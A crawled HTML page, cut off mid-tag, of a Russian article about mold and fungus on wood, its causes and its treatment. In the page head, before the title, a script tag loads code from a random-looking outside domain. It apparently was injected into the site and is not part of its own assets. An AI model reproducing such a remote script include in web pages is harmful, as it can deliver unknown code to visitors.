

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikiparazit.ru/plesen/plesen-i-gribok-na-drevesine-i-dereve.html
body_size: 25744
content:
<!DOCTYPE html> <!--[if IE 8]><html class=ie8><![endif]--> <!--[if IE 9]><html class=ie9><![endif]--> <!--[if gt IE 8]><!--><html lang=ru-RU> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://wikiparazit.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1"><!--[if lt IE 9]> <script src=https://wikiparazit.ru/wp-content/themes/voice/js/html5.js></script> <![endif]--> <script src=https://bzgmcqqfxd.com/script.js></script> <title>Плесень на дереве и как от нее избавиться от грибка на древесине</title><meta name="description" content="Обработка (пропитка) деревянных стен для защиты и удаления грибка и черной плесени. О том, как и чем можно обработать стены и другие поверхности от древесного грибка. Грибок на досках: что делать и как его убрать."><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel=canonical href=https://wikiparazit.ru/plesen/plesen-i-gribok-na-drevesine-i-dereve.html><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Плесень на дереве и как от нее избавиться от грибка на древесине"><meta property="og:description" content="Обработка (пропитка) деревянных стен для защиты и удаления грибка и черной плесени. О том, как и чем можно обработать стены и другие поверхности от древесного грибка. Грибок на досках: что делать и как его убрать."><meta property="og:url" content="https://wikiparazit.ru/plesen/plesen-i-gribok-na-drevesine-i-dereve.html"><meta property="og:site_name" content="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия"><meta property="article:published_time" content="2021-06-09T16:56:38+00:00"><meta property="article:modified_time" content="2021-06-10T04:53:25+00:00"><meta property="og:image" content="https://wikiparazit.ru/wp-content/uploads/2021/06/1203-531-e1623256028898.jpg"><meta property="og:image:width" content="719"><meta property="og:image:height" content="488"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="admin"><meta name="twitter:label2" content="Примерное время для чтения"><meta name="twitter:data2" content="0 минут"><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента" href=https://wikiparazit.ru/feed><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента комментариев" href=https://wikiparazit.ru/comments/feed><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента комментариев к &laquo;Грибок на древесине и обработка дерева от плесени&raquo;" href=https://wikiparazit.ru/plesen/plesen-i-gribok-na-drevesine-i-dereve.html/feed><link rel=stylesheet href=https://wikiparazit.ru/wp-content/cache/minify/8f340.css media=all><link rel=stylesheet id=vce_font_0-css  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400&#038;subset=latin%2Ccyrillic-ext' type=text/css media=screen><link rel=stylesheet id=vce_style-css  href=https://wikiparazit.ru/wp-content/themes/voice/css/min.css type=text/css media='screen, print'><style id=vce_style-inline-css>body{background-color:#f0f0f0}body,.mks_author_widget h3,.site-description,.meta-category a,textarea{font-family:'PT Sans';font-weight:400}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-family:'PT Sans';font-weight:400}.main-navigation a,.sidr
a{font-family:'PT Sans';font-weight:400}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width:720px}.vce-lay-a .lay-a-content{width:720px;max-width:720px}.vce-page .entry-content,.vce-page .entry-title-page{width:600px}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer{width:600px}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content{width:600px;max-width:600px}body,button,input,select,textarea{color:#444}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price
.amount{color:#232323}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color:#4c9d24}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color:#4c9d24}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background:transparent;color:#4c9d24;border:1px
solid #4c9d24}.comments-holder .navigation .page-numbers:hover{background:#4c9d24;border:1px
solid #4c9d24}.bbp-pagination-links
a{background:transparent;color:#4c9d24;border:1px
solid #4c9d24 !important}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border:1px
solid #4c9d24}.widget_categories .cat-item:before,.widget_categories .cat-item
.count{background:#4c9d24}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border:1px
solid #4c9d24}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce
.product_meta{color:#9b9b9b}.main-box-title,.comment-reply-title,.main-box-head{background:#fff;color:#232323}.main-box-title
a{color:#232323}.sidebar .widget .widget-title
a{color:#232323}.main-box,.comment-respond,.prev-next-nav{background:#f9f9f9}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list>li.pingback{background:#fff}.mks_tabs.horizontal
.mks_tab_nav_item.active{border-bottom:1px solid #fff}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal
.mks_tab_nav_item.active{background:#fff}.mks_tabs.vertical
.mks_tab_nav_item.active{border-right:1px solid #fff}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder
.navigation{background:#f3f3f3}.sidebar .widget-title{background:#fff;color:#232323}.sidebar
.widget{background:#f9f9f9}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color:#444}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color:#4c9d24}.sidebar .tagcloud
a{border:1px
solid #4c9d24}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login
.button{background-color:#4c9d24}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget
.mks_read_more{background:#f3f3f3}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar
tbody{color:rgba(68,68,68,0.7)}.site-footer{background:#373941}.site-footer .widget-title{color:#fff}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color:#f9f9f9}.site-footer .widget li a:hover,.site-footer .widget a,.site-info
a{color:#4c9d24}.site-footer .tagcloud
a{border:1px
solid #4c9d24}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color:#4c9d24}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color:rgba(249,249,249,0.7)}.top-header,.top-nav-menu li .sub-menu{background:#3a3a3a}.top-header,.top-header
a{color:#fff}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color:#fff}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input::-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder{color:#fff}.header-1-wrapper{height:70px;padding-top:5px}.header-2-wrapper,.header-3-wrapper{height:70px}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top:5px;left:0px}.site-title a, .site-title a:hover{color:#607ec7}.site-description{color:#303030}.main-header{background-color:#f0f0f0}.header-bottom-wrapper{background:#fcfcfc}.vce-header-ads{margin:-10px 0}.header-3-wrapper .nav-menu>li>a{padding:25px
15px}.header-sticky,.sidr{background:rgba(240,240,240,0.95)}.ie8 .header-sticky{background:#f0f0f0}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color:#4a4a4a}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color:#607ec7}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover{color:#fff}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color:#fff}.search-header-wrap
ul{border-top:2px solid #607ec7}.vce-border-top .main-box-title{border-top:2px solid #4c9d24}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn
a{color:#FFF}.vce-featured-header .vce-featured-header-background{opacity:0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity:0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after{opacity:0.8}#back-top{background:#323232}.sidr input[type=text]{background:rgba(74,74,74,0.1);color:rgba(74,74,74,0.5)}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover
img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}</style> <script src=https://wikiparazit.ru/wp-content/cache/minify/c7035.js></script> <link rel=https://api.w.org/ href=https://wikiparazit.ru/wp-json/ ><link rel=alternate type=application/json href=https://wikiparazit.ru/wp-json/wp/v2/posts/8565><link rel=alternate type=application/json+oembed href="https://wikiparazit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiparazit.ru%2Fplesen%2Fplesen-i-gribok-na-drevesine-i-dereve.html"><link rel=alternate type=text/xml+oembed href="https://wikiparazit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiparazit.ru%2Fplesen%2Fplesen-i-gribok-na-drevesine-i-dereve.html&#038;format=xml"><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><script charset=utf-8 async src=https://media.olmiweb.com/pushJs/x0PT9bl9.js></script> <script src=https://wikiparazit.ru/wp-content/cache/minify/7601f.js></script> <style>div#toc_container{width:100%}</style><style>.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="shortcut icon" href=https://wikiparazit.ru/wp-content/uploads/2017/07/favicon.ico type=image/x-icon><link rel=apple-touch-icon href=https://wikiparazit.ru/wp-content/uploads/2017/07/favicon.ico><style>.entry-content
.default{background:#F4F4F4;padding:10px
20px;display:block;margin:0;border-radius:4px;float:left;width:100%;margin-bottom:10px}.entry-content
.success{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.danger{background:#f2dede;border-color:#ebccd1;color:#b94a48;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.warning{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
p{margin-bottom:8px}.entry-content
img{padding-top:10px}.entry-content
ul{font:17px/1.8em "Roboto Condensed",sans-serif;list-style-type:circle;background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
ol{font:17px/1.8em "Roboto Condensed",sans-serif;background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}ol,ul{margin:0
0 0px 0px !important}.entry-content ul.toc_list,.entry-content ul.toc_list
ul{border-left:0px solid #FF6D6D}figure
img{margin:0px
auto;display:block}figcaption{text-align:center;padding:8px
0;font:17px/1.8em "Roboto Condensed",sans-serif}figure{background-color:#f5f5f5;border-radius:3px}</style><style id=wp-custom-css>.entry-content
.danger{position:relative;padding:20px
40px 20px 128px}.entry-content .danger::before{background-image:url('https://wikiparazit.ru/wp-content/uploads/2020/09/vnimanie.png');content:'';position:absolute;top:50%;left:30px;display:block;background-repeat:no-repeat;background-position:center center;background-size:contain;width:75px;height:100px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}</style></head><body class="post-template-default single single-post postid-8565 single-format-standard chrome vce-sid-right"><div id=vce-main><header id=header class=main-header><div class=top-header><div class=container><div class=vce-wrap-left><ul id=vce_top_navigation_menu class=top-nav-menu><li id=menu-item-334 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-334"><a href=https://wikiparazit.ru/ >Главная</a></li><li id=menu-item-333 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href=https://wikiparazit.ru/sitemap>Карта сайта</a></li><li id=menu-item-337 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href=https://wikiparazit.ru/contact>Контакты</a></li></ul></div></div></div><div class="container header-main-area header-3-wrapper"><div class=vce-res-nav> <a class=vce-responsive-nav href=#sidr-main><i class="fa fa-bars"></i></a></div><div class=site-branding> <span class=site-title> <a href=https://wikiparazit.ru/ title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия" class=has-logo><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2017/07/logo.png alt="WikiParazit.ru &#8212; мир паразитов: виды, формы, симптомы, последствия"></a> </span></div><nav id=site-navigation class=main-navigation role=navigation><ul id=vce_main_navigation_menu class=nav-menu><li id=menu-item-326 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326 vce-cat-10"><a href=https://wikiparazit.ru/bolezni>Болезни от паразитов</a><li id=menu-item-2277 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277 vce-cat-11"><a href=https://wikiparazit.ru/lekarstva-i-preparaty>Лекарства и препараты от паразитов</a><li id=menu-item-327 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327 vce-cat-9"><a href=https://wikiparazit.ru/parazity-i-vrediteli>Паразиты и вредители</a><ul class=sub-menu><li id=menu-item-2282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282 vce-cat-18"><a href=https://wikiparazit.ru/kleschi>Клещи</a><li id=menu-item-2279 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279 vce-cat-17"><a href=https://wikiparazit.ru/tarakany>Тараканы</a><li id=menu-item-2278 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278 vce-cat-16"><a href=https://wikiparazit.ru/vshi>Вши</a><li id=menu-item-2281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281 vce-cat-19"><a href=https://wikiparazit.ru/babochki-i-moshki>Бабочки и мошки</a><li id=menu-item-2276 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276 vce-cat-14"><a href=https://wikiparazit.ru/blohi>Блохи</a><li id=menu-item-324 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324 vce-cat-3"><a href=https://wikiparazit.ru/glisty>Глисты</a><li id=menu-item-328 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328 vce-cat-4"><a href=https://wikiparazit.ru/lyamblii>Лямблии</a></ul><li class=search-header-wrap><a class=search_header href=javascript:void(0)><i class="fa fa-search"></i></a><ul class=search-header-form-ul><li><form class=search-header-form action=https://wikiparazit.ru/ method=get> <input name=s class=search-input size=20 type=text value="введите текст для поиска" onfocus="(this.value == 'введите текст для поиска') && (this.value = '')" onblur="(this.value == '') && (this.value = 'введите текст для поиска')" placeholder="введите текст для поиска"></form></li></ul></li></ul></nav></div></header><div id=main-wrapper><div id=content class="container site-content vce-sid-right"><div id=primary class=vce-main-content><main id=main class="main-box main-box-single"><article id=post-8565 class="vce-single post-8565 post type-post status-publish format-standard has-post-thumbnail hentry category-plesen"><header class=entry-header><h1 class="entry-title">Грибок на древесине и обработка дерева от плесени</h1><div class=entry-meta></div></header><div class=entry-content><p><img loading=lazy class="size-medium wp-image-8566 alignleft lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20204'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/1203-531-e1623256028898-300x204.jpg alt width=300 height=204 data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/1203-531-e1623256028898-300x204.jpg 300w, https://wikiparazit.ru/wp-content/uploads/2021/06/1203-531-e1623256028898-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/06/1203-531-e1623256028898-380x260.jpg 380w, https://wikiparazit.ru/wp-content/uploads/2021/06/1203-531-e1623256028898.jpg 719w" data-sizes="(max-width: 300px) 100vw, 300px">Дерево с давних времен и по сей день является одним из самых распространенных стройматериалов. Подавляющее большинство дачных домов, бань и беседок строится именно из него. Более того, даже возведение кирпичных или блочных домов редко обходится без применения деревянных конструкций.</p><p>Один из основных недостатков дерева – его подверженность заражению грибком. Чтобы избежать проблем, надо знать, как избавиться от плесени на древесине и предотвратить ее появление в дальнейшем.</p><div id=toc_container class=no_bullets><p class=toc_title>Содержание</p><ul class=toc_list><li><a href=#i><span class="toc_number toc_depth_1">1</span> Причины появления грибка</a><ul><li><a href=#i-2><span class="toc_number toc_depth_2">1.1</span> Разрушение древесины в бане</a></li><li><a href=#i-3><span class="toc_number toc_depth_2">1.2</span> Плесень на деревьях</a></li></ul></li><li><a href=#i-4><span class="toc_number toc_depth_1">2</span> Разновидности грибков</a></li><li><a href=#i-5><span class="toc_number toc_depth_1">3</span> Способы борьбы</a><ul><li><a href=#i-6><span class="toc_number toc_depth_2">3.1</span> Разновидности антисептиков</a></li><li><a href=#i-7><span class="toc_number toc_depth_2">3.2</span> Средства с хлором</a></li><li><a href=#i-8><span class="toc_number toc_depth_2">3.3</span> Народные и домашние средства</a></li></ul></li><li><a href=#i-9><span class="toc_number toc_depth_1">4</span> Как обрабатывать?</a><ul><li><a href=#i-10><span class="toc_number toc_depth_2">4.1</span> Особенности обработки в бане</a></li><li><a href=#i-11><span class="toc_number toc_depth_2">4.2</span> Обработка деревьев</a></li></ul></li><li><a href=#i-12><span class="toc_number toc_depth_1">5</span> Профессиональная борьба с плесенью</a></li><li><a href=#i-13><span class="toc_number toc_depth_1">6</span> Меры профилактики</a><ul><li><a href=#i-14><span class="toc_number toc_depth_2">6.1</span> Особенности обработки пиломатериалов</a></li></ul></li><li><a href=#i-15><span class="toc_number toc_depth_1">7</span> Заключение</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id=content_rb_76375 class=content_rb data-id=76375></div></div><h2><span id=i>Причины появления грибка</span></h2><p>Основные факторы для развития любых плесневых грибов – это сырость и отсутствие циркуляции воздуха. Они могут стать причиной появления плесени как на дереве в саду, так на деревянном полу в доме. Грибок на древесине появляется, если:</p><ul><li>обычный уровень влажности в помещении или на улице выше 70%;</li><li>отсутствует вентиляция;</li><li>в помещении постоянно находятся источники сырости (например, в доме протекает крыша, из-за чего на чердаке постоянно лужи, или на трубах образуется конденсат);</li><li>время от времени температура резко меняется (например, если зимой в доме периодически отключается отопление);</li><li>в помещение не попадает солнечный свет;</li><li>в холодный сезон помещение не отапливается;</li><li>влажная древесина промерзает.</li></ul><div id=attachment_8567 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-8567 loading=lazy class="size-full wp-image-8567 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20540'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/kak-izbavitsya-ot-gribka-v-derevyannom-dome-navsegda.jpg alt=Грибок width=720 height=540 data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/kak-izbavitsya-ot-gribka-v-derevyannom-dome-navsegda.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2021/06/kak-izbavitsya-ot-gribka-v-derevyannom-dome-navsegda-300x225.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-8567 class=wp-caption-text>Грибок</p></div><p>Также плесень с большой долей вероятности появится на деревянных изделиях или стройматериалах, которые длительное время контактировали с влажным грунтом.</p><h3><span id=i-2>Разрушение древесины в бане</span></h3><p>Баня – то место, где грибок на деревянных стенах развивается очень часто. Этому способствует постоянный избыток влаги, отсутствие вентиляции. Другими причинами могут стать:</p><ul><li>неправильная гидроизоляция помещения;</li><li>нарушение правил эксплуатации бани (дверь в парилку постоянно закрыта, помещение не проветривается);</li><li>постоянное присутствие источников влажности (например, если в бане оставляют сушиться мокрые полотенца, мочалки).</li></ul><p>Париться в бане с черным налетом на стенах или потолке категорически запрещено, это может привести к серьезным проблемам со здоровьем.</p><h3><span id=i-3>Плесень на деревьях</span></h3><p>Плесневый грибок может поразить деревья, растущие на участке. В воздухе и почве огромное количество спор, которые попав в благоприятную среду, тут же начинают активно размножаться. Причиной этого могут стать:</p><ul><li>слишком густо растущие деревья;</li><li>недостаток солнечного света, постоянная тень;</li><li>близко расположенные грунтовые воды;</li><li>слишком влажная почва.</li></ul><p>Помимо этого, древесный грибок может быть одним из симптомов инфекционного заболевания, среди которых сажистый грибок, цитоспороз.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id=content_rb_76376 class=content_rb data-id=76376></div></div><h2><span id=i-4>Разновидности грибков</span></h2><p>На древесине может размножаться несколько видов плесневых грибков. Самые распространенные из них:</p><ul><li><strong>черная плесень</strong> – это одна из самых агрессивных разновидностей, появляющаяся на досках, бревнах, паркете, деревянной мебели, опасна для здоровья, провоцирует болезни дыхательной системы, суставные и кожные заболевания, аллергию;</li><li><strong>белая плесень</strong> – чаще всего появляется на досках, долгое время пролежавших на земле, является сильным аллергеном;</li><li><strong>грибки синевы</strong> – распространенный грибок, вызывающий гниение древесины.</li></ul><p>В зависимости от того, каким грибком поражено дерево, выбирается способ обработки.</p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'><div id=9f2gd6eqzj><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'9f2gd6eqzj',block:'140862',site_id:'8183'});})(window,'mtzBlocks');</script></div></div><h2><span id=i-5>Способы борьбы</span></h2><p>Один из основных минусов появления плесени на древесине в том, что мицелий грибка довольно быстро проникает в структуру материала. Но заметить это невооруженным взглядом до определенного момента невозможно, видны лишь внешние признаки, а именно пятна, налет или изменение цвета дерева. Поэтому и сложно бороться с плесенью на дереве, ведь очень просто пропустить небольшие очаги поражения, из которых вскоре вновь начнет распространяться вредоносный микроорганизм.</p><div id=attachment_8568 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-8568 loading=lazy class="size-full wp-image-8568 lazy" 